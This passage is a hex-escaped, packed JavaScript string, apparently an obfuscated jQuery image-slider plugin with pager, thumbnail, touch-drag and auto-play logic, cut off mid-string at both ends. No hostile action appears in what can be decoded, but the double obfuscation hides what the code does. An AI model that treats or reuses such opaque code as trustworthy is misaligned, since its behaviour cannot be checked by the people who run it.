28\x62\x5B\x34\x35\x5D\x29\x5B\x31\x5D\x2C\x31\x30\x29\x3B\x4B\x28\x28\x33\x4C\x5B\x62\x5B\x34\x33\x5D\x5D\x28\x62\x5B\x34\x31\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x32\x5D\x5D\x29\x3E\x2D\x31\x29\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x39\x68\x2C\x31\x6A\x2C\x31\x6A\x29\x7D\x31\x67\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x30\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x28\x29\x7D\x7D\x7D\x29\x7D\x3B\x35\x57\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x32\x43\x5D\x5D\x3D\x55\x28\x29\x7B\x4B\x28\x21\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x7C\x7C\x31\x69\x28\x62\x5B\x34\x39\x5D\x29\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x66\x46\x5D\x29\x29\x7B\x31\x77\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x34\x5A\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x34\x5A\x5D\x5D\x5B\x62\x5B\x34\x33\x5D\x5D\x28\x62\x5B\x34\x31\x5D\x2B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x34\x32\x5D\x5D\x29\x3C\x30\x29\x7B\x4B\x28\x34\x63\x5B\x62\x5B\x34\x6B\x5D\x5D\x29\x7B\x34\x63\x5B\x62\x5B\x34\x6B\x5D\x5D\x28\x31\x55\x2C\x31\x55\x2C\x46\x5B\x62\x5B\x34\x5A\x5D\x5D\x29\x7D\x31\x67\x7B\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x3D\x46\x5B\x62\x5B\x34\x5A\x5D\x5D\x7D\x7D\x31\x67\x7B\x4B\x28\x34\x63\x5B\x62\x5B\x34\x6B\x5D\x5D\x29\x7B\x34\x63\x5B\x62\x5B\x34\x6B\x5D\x5D\x28\x31\x55\x2C\x31\x51\x5B\x62\x5B\x38\x63\x5D\x5D\x2C\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x66\x51\x5D\x5D\x2B\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x66\x52\x5D\x5D\x29\x7D\x31\x67\x7B\x31\x70\x5B\x62\x5B\x34\x30\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x3D\x62\x5B\x35\x5D\x7D\x7D\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x33\x61\x5D\x5D\x28\x62\x5B\x66\x4D\x5D\x29\x7D\x3B\x31\x69\x5B\x62\x5B\x36\x31\x5D\x5D\x5B\x62\x5B\x36\x30\x5D\x5D\x5B\x62\x5B\x31\x39\x5D\x5D\x5B\x62\x5B\x33\x39\x5D\x5D\x3D\x35\x57\x7D\x29\x28\x29\x7D\x29\x29\x3B\x28\x55\x28\x33\x6C\x2C\x32\x76\x29\x7B\x32\x76\x28\x33\x52\x29\x7D\x28\x46\x2C\x55\x28\x31\x69\x29\x7B\x28\x55\x28\x29\x7B\x62\x5B\x30\x5D\x3B\x54\x20\x32\x6A\x3D\x7B\x66\x48\x3A\x31\x6E\x2C\x66\x47\x3A\x31\x6E\x2C\x66\x49\x3A\x62\x5B\x38\x75\x5D\x2C\x66\x4A\x3A\x31\x59\x2C\x66\x4B\x3A\x62\x5B\x67\x6C\x5D\x2C\x67\x4C\x3A\x31\x59\x2C\x67\x4D\x3A\x35\x2C\x67\x4A\x3A\x31\x6A\x2C\x67\x74\x3A\x31\x6E\x2C\x67\x75\x3A\x31\x6E\x2C\x67\x76\x3A\x31\x6E\x2C\x67\x77\x3A\x31\x6E\x2C\x67\x73\x3A\x31\x6E\x2C\x38\x68\x3A\x35\x30\x2C\x67\x72\x3A\x31\x6A\x2C\x67\x6E\x3A\x31\x2C\x67\x6F\x3A\x31\x6A\x2C\x67\x4B\x3A\x62\x5B\x67\x70\x5D\x2C\x67\x71\x3A\x31\x6A\x7D\x3B\x54\x20\x32\x52\x3D\x55\x28\x31\x5A\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x5B\x62\x5B\x32\x4B\x5D\x5D\x28\x62\x5B\x36\x30\x5D\x29\x3B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x3D\x31\x69\x5B\x62\x5B\x31\x32\x5D\x5D\x28\x7B\x7D\x2C\x32\x6A\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x29\x3B\x46\x5B\x62\x5B\x31\x30\x5D\x5D\x3D\x31\x69\x28\x31\x5A\x29\x3B\x46\x5B\x62\x5B\x32\x77\x5D\x5D\x3D\x31\x55\x3B\x46\x5B\x62\x5B\x32\x6F\x5D\x5D\x3D\x30\x3B\x46\x5B\x62\x5B\x32\x4F\x5D\x5D\x3D\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x2A\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x66\x5D\x5D\x2B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x50\x5D\x5D\x29\x29\x3B\x46\x5B\x62\x5B\x67\x78\x5D\x5D\x3D\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x3B\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x3D\x30\x3B\x46\x5B\x62\x5B\x33\x36\x5D\x5D\x28\x29\x3B\x31\x77\x20\x46\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x36\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x64\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3E\x31\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x67\x79\x5D\x5D\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x34\x61\x5D\x29\x7D\x2C\x67\x46\x29\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x67\x47\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x67\x48\x5D\x29\x7D\x3B\x46\x5B\x62\x5B\x35\x32\x5D\x5D\x28\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x57\x5D\x5D\x26\x26\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x55\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x36\x55\x5D\x5D\x28\x29\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x37\x71\x5D\x5D\x29\x7B\x46\x5B\x62\x5B\x37\x71\x5D\x5D\x28\x29\x7D\x3B\x46\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6A\x7D\x31\x67\x7B\x46\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6E\x7D\x3B\x46\x5B\x62\x5B\x37\x57\x5D\x5D\x28\x29\x3B\x46\x5B\x62\x5B\x37\x58\x5D\x5D\x28\x29\x7D\x31\x67\x7B\x31\x69\x28\x62\x5B\x34\x72\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x67\x49\x5D\x29\x7D\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x35\x32\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x36\x43\x3D\x62\x5B\x35\x5D\x3B\x54\x20\x38\x6B\x3D\x62\x5B\x35\x5D\x3B\x54\x20\x33\x62\x3B\x54\x20\x32\x78\x3D\x62\x5B\x67\x45\x5D\x2B\x62\x5B\x67\x44\x5D\x2B\x62\x5B\x39\x32\x5D\x2B\x62\x5B\x39\x32\x5D\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x39\x62\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x38\x30\x5D\x5D\x28\x32\x78\x29\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x67\x7A\x5D\x29\x3B\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x3D\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x3B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x57\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x7B\x7D\x29\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x57\x5D\x5D\x29\x7B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x32\x66\x5D\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x67\x41\x5D\x5D\x2B\x62\x5B\x32\x4C\x5D\x29\x7D\x3B\x55\x20\x35\x59\x28\x32\x4A\x2C\x34\x4E\x2C\x31\x66\x29\x7B\x54\x20\x32\x6B\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x4A\x5D\x5D\x28\x32\x4A\x2C\x31\x66\x29\x7C\x7C\x7B\x7D\x3B\x54\x20\x33\x6A\x3B\x54\x20\x36\x64\x3D\x62\x5B\x35\x5D\x3B\x4B\x28\x32\x6B\x5B\x62\x5B\x33\x51\x5D\x5D\x7C\x7C\x32\x6B\x5B\x62\x5B\x33\x55\x5D\x5D\x7C\x7C\x32\x6B\x5B\x62\x5B\x35\x78\x5D\x5D\x29\x7B\x4B\x28\x32\x6B\x5B\x62\x5B\x33\x51\x5D\x5D\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x67\x42\x5D\x5D\x29\x7B\x33\x6A\x3D\x62\x5B\x67\x43\x5D\x2B\x32\x6B\x5B\x62\x5B\x33\x51\x5D\x5D\x5B\x31\x5D\x2B\x62\x5B\x66\x72\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x66\x70\x5D\x5D\x2B\x62\x5B\x38\x42\x5D\x7D\x31\x67\x7B\x33\x6A\x3D\x34\x4E\x7D\x7D\x31\x67\x7B\x4B\x28\x32\x6B\x5B\x62\x5B\x33\x55\x5D\x5D\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x65\x31\x5D\x5D\x29\x7B\x33\x6A\x3D\x62\x5B\x65\x30\x5D\x2B\x38\x6B\x2B\x62\x5B\x38\x42\x5D\x3B\x36\x64\x3D\x32\x6B\x5B\x62\x5B\x33\x55\x5D\x5D\x5B\x31\x5D\x7D\x31\x67\x7B\x33\x6A\x3D\x34\x4E\x7D\x7D\x31\x67\x7B\x4B\x28\x32\x6B\x5B\x62\x5B\x35\x78\x5D\x5D\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x65\x32\x5D\x5D\x29\x7B\x33\x6A\x3D\x62\x5B\x65\x33\x5D\x2B\x32\x6B\x5B\x62\x5B\x35\x78\x5D\x5D\x5B\x31\x5D\x7D\x31\x67\x7B\x33\x6A\x3D\x34\x4E\x7D\x7D\x7D\x7D\x7D\x31\x67\x7B\x33\x6A\x3D\x34\x4E\x7D\x3B\x36\x43\x2B\x3D\x62\x5B\x65\x34\x5D\x2B\x36\x64\x2B\x62\x5B\x64\x5A\x5D\x2B\x33\x6A\x2B\x62\x5B\x64\x54\x5D\x2B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x50\x5D\x5D\x2B\x62\x5B\x64\x53\x5D\x3B\x36\x64\x3D\x62\x5B\x35\x5D\x7D\x4B\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x33\x5D\x5D\x29\x7B\x33\x48\x28\x54\x20\x31\x49\x3D\x30\x3B\x31\x49\x3C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x62\x5B\x31\x37\x5D\x5D\x3B\x31\x49\x2B\x2B\x29\x7B\x35\x59\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x49\x5D\x5B\x62\x5B\x33\x75\x5D\x5D\x2C\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x31\x34\x5D\x5D\x5B\x31\x49\x5D\x5B\x62\x5B\x64\x58\x5D\x5D\x2C\x31\x49\x29\x7D\x7D\x31\x67\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x38\x5D\x5D\x5B\x62\x5B\x36\x32\x5D\x5D\x28\x55\x28\x31\x49\x29\x7B\x4B\x28\x21\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x7A\x5D\x5D\x29\x7B\x35\x59\x28\x31\x69\x28\x46\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x29\x7C\x7C\x31\x69\x28\x46\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x49\x5D\x29\x2C\x31\x69\x28\x46\x29\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x38\x41\x5D\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x75\x5D\x29\x2C\x31\x49\x29\x7D\x31\x67\x7B\x35\x59\x28\x31\x69\x28\x46\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x32\x69\x5D\x29\x7C\x7C\x31\x69\x28\x46\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x62\x5B\x33\x49\x5D\x29\x2C\x31\x69\x28\x46\x29\x5B\x62\x5B\x31\x6D\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x38\x7A\x5D\x5D\x29\x2C\x31\x49\x29\x7D\x7D\x29\x7D\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x5B\x62\x5B\x33\x41\x5D\x5D\x28\x36\x43\x29\x3B\x33\x62\x3D\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x65\x37\x5D\x29\x3B\x33\x62\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x37\x70\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x35\x6D\x5D\x2C\x55\x28\x29\x7B\x33\x62\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x37\x70\x5D\x29\x3B\x33\x62\x5B\x62\x5B\x31\x6C\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x37\x70\x5D\x29\x7D\x29\x3B\x33\x62\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x65\x67\x5D\x2C\x55\x28\x29\x7B\x54\x20\x38\x6D\x3D\x31\x69\x28\x46\x29\x3B\x31\x4C\x28\x55\x28\x29\x7B\x4B\x28\x28\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x26\x26\x21\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x31\x5D\x5D\x29\x7C\x7C\x21\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x3D\x38\x6D\x5B\x62\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x36\x33\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x2C\x31\x6A\x2C\x31\x6E\x2C\x31\x6A\x29\x7D\x7D\x2C\x35\x30\x29\x7D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x30\x5D\x5D\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x35\x6D\x5D\x2C\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x57\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x7D\x29\x3B\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x65\x69\x5D\x2C\x55\x28\x29\x7B\x31\x4C\x28\x55\x28\x29\x7B\x74\x5B\x62\x5B\x33\x57\x5D\x5D\x28\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x34\x34\x5D\x5D\x29\x3B\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x3D\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x31\x59\x5D\x5D\x28\x29\x7D\x2C\x38\x70\x29\x7D\x29\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x76\x5D\x5D\x3D\x55\x28\x38\x71\x29\x7B\x54\x20\x34\x66\x3D\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x3B\x54\x20\x36\x61\x3D\x34\x66\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x54\x20\x35\x5A\x3D\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x3B\x54\x20\x38\x78\x3D\x36\x61\x2D\x35\x5A\x3B\x54\x20\x38\x73\x3D\x28\x31\x69\x28\x31\x70\x29\x5B\x62\x5B\x32\x66\x5D\x5D\x28\x29\x2F\x32\x29\x2D\x28\x65\x6A\x2F\x32\x29\x3B\x54\x20\x36\x62\x3D\x28\x38\x71\x29\x2D\x38\x73\x3B\x54\x20\x38\x72\x3D\x28\x36\x61\x2D\x35\x5A\x2D\x36\x62\x29\x3C\x3D\x30\x3B\x4B\x28\x36\x61\x3E\x35\x5A\x29\x7B\x34\x66\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x39\x78\x5D\x2B\x36\x62\x2B\x62\x5B\x38\x6E\x5D\x29\x3B\x4B\x28\x38\x72\x29\x7B\x34\x66\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x39\x78\x5D\x2B\x38\x78\x2B\x62\x5B\x38\x6E\x5D\x29\x7D\x3B\x4B\x28\x36\x62\x3C\x30\x29\x7B\x34\x66\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x65\x66\x5D\x29\x7D\x7D\x31\x67\x7B\x34\x66\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x33\x70\x5D\x2C\x62\x5B\x65\x39\x5D\x29\x7D\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x33\x57\x5D\x5D\x3D\x55\x28\x31\x66\x29\x7B\x54\x20\x33\x62\x3D\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x33\x57\x5D\x5D\x29\x7B\x54\x20\x34\x48\x3B\x65\x61\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x65\x62\x5D\x5D\x29\x7B\x36\x4F\x20\x62\x5B\x32\x6C\x5D\x3A\x34\x48\x3D\x30\x3B\x33\x58\x3B\x36\x4F\x20\x62\x5B\x38\x75\x5D\x3A\x34\x48\x3D\x28\x46\x5B\x62\x5B\x32\x6F\x5D\x5D\x2F\x20\x32\x29\x2D\x20\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x66\x5D\x5D\x2F\x32\x29\x3B\x33\x58\x3B\x36\x4F\x20\x62\x5B\x66\x71\x5D\x3A\x34\x48\x3D\x46\x5B\x62\x5B\x32\x6F\x5D\x5D\x2D\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x66\x5D\x5D\x7D\x3B\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x3D\x28\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x66\x5D\x5D\x2B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x36\x50\x5D\x5D\x29\x2A\x31\x66\x2D\x31\x29\x2D\x34\x48\x3B\x4B\x28\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x3E\x28\x46\x5B\x62\x5B\x32\x4F\x5D\x5D\x2D\x46\x5B\x62\x5B\x32\x6F\x5D\x5D\x29\x29\x7B\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x3D\x46\x5B\x62\x5B\x32\x4F\x5D\x5D\x2D\x46\x5B\x62\x5B\x32\x6F\x5D\x5D\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x3C\x30\x29\x7B\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x3D\x30\x7D\x3B\x4B\x28\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x30\x5D\x5D\x29\x7B\x4B\x28\x21\x33\x62\x5B\x62\x5B\x35\x31\x5D\x5D\x28\x62\x5B\x35\x38\x5D\x29\x29\x7B\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x38\x31\x5D\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x2B\x62\x5B\x38\x33\x5D\x29\x7D\x3B\x4B\x28\x21\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x33\x62\x5B\x62\x5B\x64\x52\x5D\x5D\x28\x7B\x35\x6C\x3A\x2D\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x2B\x62\x5B\x32\x4C\x5D\x7D\x2C\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x31\x31\x5D\x5D\x5B\x62\x5B\x32\x51\x5D\x5D\x29\x7D\x7D\x31\x67\x7B\x4B\x28\x21\x46\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x32\x4D\x5D\x5D\x28\x29\x29\x7B\x33\x62\x5B\x62\x5B\x38\x34\x5D\x5D\x28\x62\x5B\x32\x6C\x5D\x2C\x2D\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x2B\x62\x5B\x32\x4C\x5D\x29\x7D\x7D\x3B\x46\x5B\x62\x5B\x33\x76\x5D\x5D\x28\x46\x5B\x62\x5B\x32\x6C\x5D\x5D\x29\x7D\x7D\x3B\x32\x52\x5B\x62\x5B\x33\x37\x5D\x5D\x5B\x62\x5B\x36\x55\x5D\x5D\x3D\x55\x28\x29\x7B\x54\x20\x74\x3D\x46\x3B\x54\x20\x31\x78\x3D\x30\x3B\x54\x20\x31\x75\x3D\x30\x3B\x54\x20\x32\x6D\x3D\x31\x6A\x3B\x54\x20\x31\x4F\x3D\x31\x6A\x3B\x54\x20\x32\x61\x3D\x30\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x32\x5D\x5D\x28\x62\x5B\x33\x6D\x5D\x29\x5B\x62\x5B\x35\x38\x5D\x5D\x28\x62\x5B\x64\x75\x5D\x2C\x55\x28\x31\x6B\x29\x7B\x4B\x28\x74\x5B\x62\x5B\x32\x4F\x5D\x5D\x3E\x74\x5B\x62\x5B\x32\x6F\x5D\x5D\x29\x7B\x31\x6B\x5B\x62\x5B\x35\x36\x5D\x5D\x28\x29\x3B\x31\x78\x3D\x31\x6B\x5B\x62\x5B\x31\x57\x5D\x5D\x3B\x32\x6D\x3D\x31\x6E\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x5A\x5D\x5D\x2B\x3D\x31\x3B\x74\x5B\x62\x5B\x4C\x5D\x5D\x5B\x62\x5B\x33\x35\x5D\x5D\x5B\x62\x5B\x33\x5A\x5D\x5D\x2D\x3D\x31\x3B\x74\x5B\x62\x5B\x33\x65\x5D\x5D\x3D\x31\x6A\x3B\x74\x5B\x62\x5B\x32\x77\x5D\x5D\x5B\x62\x5B\x37\x36\x5D\x5D\x28\x62\x5B\x33\x6E\x5D\x29\x5B\x62\x5B\x34\x38\x5D\x5D\x28\x62\x5B\x33\x56\x5D\x29\x7D\x7D\x29\x3B\x